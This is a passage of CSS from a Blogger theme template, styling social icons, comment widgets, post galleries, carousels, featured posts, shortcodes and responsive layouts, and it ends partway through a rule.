.social a:hover .fa-flickr, .social a:hover .icons-social-flickr, .with_color a .fa-flickr, .with_color a .icons-social-flickr {
background: #fa4086;
}
.social a:hover .fa-random, .with_color a .fa-random, .social a:hover .fa-envelope-o, .with_color a .fa-envelope-o, .social a:hover .fa-home, .with_color a .fa-home {
background: #1D1E20;
}
.social a:hover i, .with_color i {
color: #fff;
}
.with_color a i {
border: none !important;
}
#sidebartab ul.helploggercomments{list-style: none;margin: 0;padding: 0;}
#sidebartab .helploggercomments li {background: none !important;margin: 10px 0 6px !important;padding: 0 0 6px 0 !important;display: block;clear: both;overflow: hidden;list-style: none;word-break:break-all;}
#sidebartab .helploggercomments li .avatarImage {padding: 3px;
background: #fefefe;-webkit-box-shadow: 0 1px 1px #ccc;-moz-box-shadow: 0 1px 1px #ccc;box-shadow: 0 1px 1px #ccc;float: left;margin: 0 6px 0 0;position: relative;overflow: hidden;}
#sidebartab .avatarRound {-webkit-border-radius: 100px;-moz-border-radius: 100px;border-radius: 100px;}
#sidebartab .helploggercomments li img {padding: 0px;position: relative;overflow: hidden;display: block;}
#sidebartab .helploggercomments li span {margin-top: 4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
#bottombar ul.helploggercomments{list-style: none;margin: 0;padding: 0;margin-top: 14px;}
#bottombar .helploggercomments li {background: none !important;display: block;
clear: both;
overflow: hidden;
list-style: none;
word-break: break-all;
padding: 0 0 12px;
margin: 0 0 12px;
border-bottom: 1px solid #333;}
#bottombar .helploggercomments li .avatarImage {float: left;margin: 0 6px 0 0;position: relative;overflow: hidden;}
#bottombar .helploggercomments li img {padding: 0px;position: relative;overflow: hidden;display: block;}
#bottombar .helploggercomments li span {margin-top: 4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
#bottombar .helploggercomments  li:last-child {
border-width: 0;
}
/* LABELED POSTS
-----------------------------------------------*/
.def_wgr {
min-width: 248px;
width: 46%;
box-sizing: border-box;
float: left;
position: relative;
}
.equal-posts img {
width: 248px;
height: 273px;
}
.gallery-posts .def_wgr:first-child {
margin: 0 10px 0 0;
}
.gallery-posts .def_wgr:first-child img {
width: 288px;
height: 245px;
object-fit: cover;
}
.gallery-posts .def_wgr img {
width: 75px;
height: 75px;
}
.block-posts .item_small:first-child img {
width: 250px;
height: 326px;
}
.block-posts .item_small .featured_thumb a.first_A, .block-posts .item_small:first-child .featured_thumb {
width: 250px;
height: 326px;
overflow: hidden;
}
.block-posts .item_small:first-child .featured_thumb .thumb-icon {
width: 250px;
}
.block-posts .item_small:first-child .featured_thumb {
clear: both;
margin: 0;
}
.block-posts .item_small img {
width: 65px;
height: 65px;
}
.block-posts .item_small .featured_thumb a, .block-posts .item_small .featured_thumb {
display: block;
width: 65px;
height: 65px;
overflow: hidden;
}
.block-posts .item_small .featured_thumb .thumb-icon {
width: 65px;
}
.block-posts .item_small .featured_thumb {
float: left;
margin: 0 15px 0 0;
}
.gallery-posts .def_wgr:first-child {
min-width: 240px;
width: 288px;
height: 245px;
}
.gallery-posts .def_wgr {
min-width: 75px;
width: 75px;
margin: 0 0 10px 10px;
overflow: hidden;
}
.gallery-posts .def_wgr:first-child h3, .gallery-posts .def_wgr:first-child .details, .block-posts .item_small:first-child .featured_thumb a h3, .block-posts .item_small .details h3, .block-posts .item_small:first-child .details .s_category {
display: block;
}
.gallery-posts .def_wgr h3, .gallery-posts .def_wgr .details, .block-posts .item_small .featured_thumb a h3, .block-posts .item_small:first-child .details h3, .block-posts .item_small .details .s_category {
display: none;
}
.gallery-posts .def_wgr:first-child a.first_A {
height: 245px;
}
.gallery-posts .def_wgr a.first_A {
display: block;
height: 75px;
}
.block-posts .item_small {
float: left;
width: 49%;
box-sizing: border-box;
padding: 0 0 10px;
margin: 0 0 10px;
border-bottom: 1px solid #F1F1F1;
}
.block-posts .item_small:first-child {
width: 51%;
margin-right: 15px;
padding: 0;
margin: 0;
border-width: 0;
}
.block-posts .item_small:last-child {
padding: 0;
margin: 0;
border-width: 0;
}
.block-posts .item_small:first-child .featured_thumb a h3 {
font-size: 17px;
position: absolute;
bottom: 40px;
left: 0;
padding: 0 20px;
margin: 0 0 10px !important;
color: #FFF;
z-index: 98;
}
.block-posts .item_small:first-child .details {
color: #B4B4B4;
position: absolute;
bottom: 40px;
left: 21px;
width: 250px;
z-index: 98;
}
.block-posts .item_small:first-child .post_meta {
padding: 0 20px 0 20px;
font-size: 11px;
}
.block-posts .item_small:first-child .post_meta a {
color: #B4B4B4;
}
.block-posts .item_small:first-child .post_meta a:hover {
color: #fff !important;
}
.block-posts .item_small:first-child .post_meta a:nth-child(2) {
font-size: 13px;
float: right;
}
.gallery-posts .def_wgr:first-child a.first_A:after {
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) repeat-x scroll 0% 0% transparent;
}
.gallery-posts .def_wgr a.first_A:after {
background: none repeat scroll 0% 0% transparent;
height: 80px;
width: 80px;
}
.gallery-posts .def_wgr:first-child .featured_thumb .thumb-icon i {
top: -36px;
left: 20px;
font-size: 30px;
}
.gallery-posts .featured_thumb .thumb-icon i {
top: 20px;
left: 29px;
font-size: 18px;
}
.gallery-posts .def_wgr:first-child .featured_thumb:hover .thumb-icon i {
top: 20px;
}
.gallery-posts .featured_thumb:hover .thumb-icon i {
top: 30px;
}
.block-posts .item_small a.first_A:after, .def_wgr a.first_A:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) repeat-x scroll 0% 0% transparent;
}
.equal-posts .def_wgr:first-child, .equal-posts .def_wgr:nth-child(3), .equal-posts .def_wgr:nth-child(5), .equal-posts .def_wgr:nth-child(7), .equal-posts .def_wgr:nth-child(9), .equal-posts .def_wgr:nth-child(11), .equal-posts .def_wgr:nth-child(13), .equal-posts .def_wgr:nth-child(15), .equal-posts .def_wgr:nth-child(17) {
margin: 0 20px 0 0;
}
.def_wgr h3 {
position: absolute;
bottom: 40px;
left: 0;
padding: 0 20px;
margin: 0 0 10px !important;
color: #FFF;
z-index: 98;
font-size: 17px;
}
.def_wgr .details {
position: absolute;
bottom: 20px;
left: 0;
width: 100%;
color: #FFF;
z-index: 98;
}
.def_wgr .s_category {
padding: 0 0 0 20px;
font-size: 11px;
}
.def_wgr .s_category a {
margin: 0 12px 0 0;
}
.def_wgr .details a, .def_wgr .details {
color: #dadada;
}
.def_wgr .more_meta a {
margin: 0 20px 0 10px;
font-size: 13px;
float: right;
}
.wgr .details a:hover, .def_wgr .details a:hover {
color: #FFF;
}
.block-posts .item_small .details h3 {
font-size: 14px;
line-height: 20px;
margin: 0 0 8px;
}
.block-posts .item_small .details .post_meta a {
color: #C2C2C2;
margin: 0 12px 0 0;
transition: all 0.2s ease 0s;
font-size: 12px;
line-height: 20px;
}
.block-posts .item_small:first-child .details .post_meta a:nth-child(2) {
display: block;
}
.block-posts .item_small .details .post_meta a:nth-child(2) {
display: none;
}
.block-posts .item_small .featured_thumb .thumb-icon i {
font-size: 18px;
}
.block-posts .item_small:first-child .featured_thumb .thumb-icon i {
font-size: 30px;
}
#block_carousel {
margin: 0 -5px;
width: 102%;
}
#block_carousel .item {
margin: 0 6px;
}
#block_carousel .featured_thumb img {
height: 116px;
width: 165px;
}
#block_carousel .featured_thumb a {
display: block;
height: 116px;
}
#block_carousel h3 {
font-size: 15px !important;
line-height: 20px;
margin: 14px 0 2px;
font-weight: 700;
}
#block_carousel a.date_c {
display: block;
font-size: 11px;
color: #C2C2C2;
transition: all 0.2s ease 0s;
}
#block_carousel a.date_c:hover, .block-posts .item_small .details .post_meta a:hover {
color: #55B2F3;
}
#block_carousel .owl-controls, #block_carouselo .owl-controls {
bottom: auto;
top: -54px;
right: -16px;
background: none repeat scroll 0% 0% #FFF;
display: block;
z-index: 9;
padding: 0 0 0 7px;
}
#block_carouselo .owl-controls {
right: -20px;
}
#block_carousel .owl-controls .owl-page span, #block_carouselo .owl-controls .owl-page span {
width: 8px;
height: 8px;
margin: 3px 4px;
background: #7F8081;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
#footer_carousel .owl-controls {
top: -45px;
right: -2px;
background: none repeat scroll 0% 0% #1D1E20;
display: block;
z-index: 9;
padding: 0 0 0 6px;
bottom: auto;
}
#footer_carousel .owl-controls .owl-buttons div {
margin: 0 !important;
padding: 0 6px !important;
background: none repeat scroll 0% 0% transparent !important;
color: #CECECE !important;
}
#footer_carousel img {
width: 269px !important;
height: 295px !important;
}
#block_carouselo .item {
margin: 0px 6px;
}
#block_carouselo .featured_thumb img {
height: 140px;
width: 198px;
}
#block_carouselo .featured_thumb .thumb-icon {
height: 140px;
width: 198px;
}
#block_carouselo h3 {
font-size: 15px !important;
line-height: 20px;
margin: 14px 0px 2px;
font-weight: 700;
}
#block_carouselo .featured_thumb a {
display: block;
height: 140px;
width: 198px;
}
ul.menubar li:last-child {
border: none;
}
.main-menu {
width: 1160px;
margin: 0 auto;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: none;
width: 100%;
margin-top: 5px;
margin-bottom: 10px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:334px;
}
.blog_featured_post.first {
display : none;
width: 43.36%;
margin-right: 9px;
}
.blog_featured_post.second {
width: 20.79%;
margin-right: 9px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 34.126%;
height:163px;
}
.blog_featured_post.third {
margin-bottom: 9px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:hover:before {
opacity: 0.6;
box-shadow: inset 0px -3px 200px 5px #000;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
box-shadow: inset 0px -3px 300px 5px #000;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_contents span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 5px 10px;
letter-spacing: 0px;
font-size: 11px;
line-height: 1;
text-shadow: none;
margin-bottom: 10px;
background: #3fbb1f;
}
.blog_contents span:after {
content: "";
border-style: solid;
border-width: 21px 7px 21px;
border-color: transparent;
border-bottom-color: #3fbb1f;
right: -7px;
bottom: 0;
position: absolute;
}
.blog_contents span:before {
content: "";
border-style: solid;
border-width: 21px 7px 21px;
border-color: transparent;
border-top-color: #3fbb1f;
left: -7px;
top: 0;
position: absolute;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style>

 @media only screen and (max-width:1024px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }


.selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
}
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 410px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1220px){
        #outer-wrapper {
          margin:0 auto;
width: 1000px;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: left;
          width: 670px;
        }
 
.blog_featured_post.third, .blog_featured_post.fourth {
    width: 33.9%;
    height: 163px;
}
#sidebar-wrapper { 
max-width: 259px;
} 

#main-nav {
margin: 0 auto;
width: 1000px;
}

#sidebar-narrow { 
display: none;
}

.main-menu {
width: 940px;
margin: 0 auto;
}

}

@media only screen and (max-width:1024px){
.header {
    width: 100%;
    max-width: 100%;
    text-align: center;
}
.header img {
margin: 0 auto;
max-width: 100%;       
}
.header-right {
margin: 15px 0 20px 0;
width: 100%;
max-width: 100%;        
}

#menu-main {
    display: none;
}

.main-menu {
width: 680px;
margin: 0 auto;
}
#searchform input[type=text]:hover,#searchform input[type=text]:focus {width:150px;}
#my-slider {
    margin-left: 15px;
}
div#mywrapper {
    width: 100%;
}
#post-wrapper {
    width: 100%;
    max-width: 100%;
}
#sidebar-wrapper {
width:100%;
max-width:100%;
padding-left: 0;
border-left: 0;        
}

div#main {
    width: auto;
}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
.blog_contents span{font-size:10px;padding:3px 10px;}
.blog_contents span:before{border-width: 17px 7px 0px;}
.blog_contents span:after{border-width: 0px 7px 16px;}

.main-menu {
padding: 5px 20px;
}

#searchformfix {
margin-top: 0px; 
}

#main-nav,#outer-wrapper {
width: 720px;
}

#slider {
overflow: hidden;
width: 100%;
}
#bottombar .center,#bottombar .center1,#bottombar .right, #bottombar .left{width:50%}
#related-posts a {
    width: 213px;
}
.breadcrumbs {
margin-left: 0;        
}
}

@media only screen and (max-width:767px){
#beakingnews {
width: 100%;
}
      
#main-nav, #outer-wrapper {
width: 440px;
}
#menu-main {
    display: none;
}
.main-menu {
padding: 5px 20px;
width: 100%;
box-sizing: border-box;
}
#main-nav.fixed-nav {
position: relative;
opacity: 1;        
}
#selectnav1 { 
width: 100%;        
}
#my-slider {
margin-left: -6px;
}
div.conty {
width: 400px;
margin: 0 auto;
}
#searchformfix {
display: none;
}

.slider-navigator-outer {
display: none;
}
        #post-wrapper, #sidebar-wrapper { 
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:100%;
        }
.img-thumbnail {
    margin: 0 0 15px 0;
    width: 100%;
    height: 220px;
}
.img-thumbnail img {
    width: 100%;
    height: 220px;
}
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 0 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget ;stylebox-7 .widget{
          padding:0 0 10px 0;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
        .widget li, .BlogArchive #ArchiveList ul.flat li {padding:0;}
ul.xpose_thumbs1 {
width: 100%;
}
.large-thumb {
width: 100%;
box-sizing: border-box;        
}
ul.xpose_thumbs22 {
width: 100%;        
}
ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {
overflow: hidden;        
}
.stylebox {
width: 100%;        
}
.gallery-posts .def_wgr:first-child {
width: 100%;
margin: 0 0 20px 0;        
}
.gallery-posts .def_wgr:first-child img {
    width: 100%;
}
.gallery-posts .def_wgr {
    min-width: 76px;
    width: 76px;
    margin: 0 0 0px 0px;
}
.gallery-posts .def_wgr img {
    width: 76px;
    height: 76px;
}

#bottombar .center, #bottombar .center1, #bottombar .right, #bottombar .left {
    width: 100%;
}
#bottombar .left .widget, #bottombar .center .widget, #bottombar .center1 .widget {
    margin: 0 0 15px 0;
}
.footer-left {
    float: left;
    margin: 20px 0;
    color: #949494;
    width: 100%;
    text-align: center;
}
.footer-right {
display: none;        
}
.back-to-top {
display: none;        
}
.breadcrumbs {
display: none;        
}
.item .blog_featured_posts, .static_page .blog_featured_posts {
display: none;        
}
.item .post-container, .static_page .post-container {
padding: 0;        
}
h1.post-title a, h1.post-title {
    font-size: 24px !important;
}
#related-posts a {
    width: 183px;
}
}
      

@media only screen and (max-width:479px){
#outer-wrapper, #main-nav {
width: 300px;
}
.top-menu {
padding: 0 10px 0 0;        
}
div.conty {
width: 254px;
margin: 0 auto;
}
#header-wrapper {
min-height: auto;        
}
.header {
margin: 0;        
}
.main-menu {
    padding: 5px 10px;
}
#searchformfix, .header-right {
display: none;
}
#content-wrapper {
padding: 0px 10px 0;        
}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        .header, .header-right, .stylebox,.stylebox1  {
    
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:0px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget ,#stylebox-7 .widget{
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          text-align:center;
        }
.blog_featured_post.second, .blog_featured_post.first, .blog_featured_post.third, .blog_featured_post.fourth {height: 200px;}
ul.xpose_thumbs1 .xpose_thumb img {
    height: 200px;
}
ul.xpose_thumbs1 .xpose_thumb {
line-height: 1.5;        
}
h1.post-title a, h1.post-title {
    font-size: 20px !important;
}  
.item .post-container, .static_page .post-container {
    padding: 10px 0 0;
} 
div#author-box, .comment-info {
display: none;        
}
#related-posts a {
    width: 100%;
    margin-right: 0;
} 
#sidebar .widget-content {
overflow: hidden;    
}
h2.post-title {
clear: both;
}
.img-thumbnail, .img-thumbnail img {
height: 180px;        
} 
.index .post {
padding: 0 0 15px;        
}
}
      
@media screen and (max-width:319px){
#outer-wrapper, #main-nav {
width:220px;
}
#menu-main {
display: none;
}
.blog_featured_post.second, .blog_featured_post.first, .blog_featured_post.third, .blog_featured_post.fourth {
    height: 160px;
}
.blog_featured_post.first a .blog_contents h3, .blog_featured_post a .blog_contents h3 {
    font-size: 17px;
}
.blog_featured_post.first a .blog_contents h3 {
    font-size: 17px !important;
}
.blog_featured_posts {
margin-bottom: 5px        
}
.post-container {
    padding: 0;
}
div#mywrapper {
width: 100%;        
}
.img-thumbnail, .img-thumbnail img {
    height: 130px;
}
#sidebar-narrow, #sidebar-wrapper, .xpose_meta_comment, .more_meta{display:none !important}   
ul.xpose_thumbs22 .xpose_thumb2, ul.xpose_thumbs2 .xpose_thumb2 {display: none;}
ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {min-height: auto;}
.gallery-posts .def_wgr:first-child {
min-width: 100%;        
height: 180px;
}
.gallery-posts .def_wgr {
    min-width: 50%;
    width: 50%;
}
.gallery-posts .def_wgr img {
    width: 100%;
    height: 90px;
}
.gallery-posts .def_wgr a.first_A {
    height: 90px;
}
h1.post-title a, h1.post-title {
    font-size: 19px !important;
}
}   
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:26px;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccVp27aTsyUzPXJpN6eUOLNah-Yn1AZ-K2MWBAcIq0rN1T055r3yGNogkmLGTobK3gY9zwdhwSxX38rBNy9Qj3td6FlqKpRmiaUtPkNX6LygakZq6V1vfGVWy2rrvnNFyEMjdo4KYmPg/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}


.top-comment.selected {
   cursor: pointer;
padding: 12px 20px !important;
